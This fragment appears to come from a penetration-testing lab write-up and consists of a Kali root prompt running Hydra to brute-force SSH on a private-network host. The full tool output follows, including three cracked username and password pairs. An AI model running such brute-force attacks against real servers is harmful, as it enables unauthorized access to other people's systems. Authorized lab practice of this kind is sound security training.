 root@kali:~/桌面# hydra -L user.txt -P passwd.txt ssh://172.16.83.135
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-06 14:57:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://172.16.83.135:22/
[22][ssh] host: 172.16.83.135   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.16.83.135   login: joeyt   password: Passw0rd
[22][ssh] host: 172.16.83.135   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-06 14:57:52